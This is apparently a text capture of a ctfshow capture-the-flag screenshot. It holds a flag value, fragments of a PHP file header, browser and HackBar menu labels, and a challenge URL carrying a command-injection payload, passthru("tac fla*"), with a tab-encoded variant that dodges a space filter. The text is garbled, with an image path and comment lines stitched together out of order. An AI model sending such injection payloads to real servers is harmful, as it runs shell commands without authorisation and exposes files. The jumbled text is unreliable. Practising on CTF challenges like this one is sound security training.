 $flag="ctfshow{ee8ccc4b-64df-4901-af1f-45d8fda177ec}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-
h1xa # -*- coding: utf-8 -*- /*
开发者工具 — http://ff230312-2cac-4e75-a04b-b8ab290c2289.challenge.ctf.show:8080/?c=passthru("tac fla*");
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://ff230312-2cac-4e75-a04b-b8ab290c2289.challenge.ctf.show:8080/?c=passthru("tac%09fla*");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"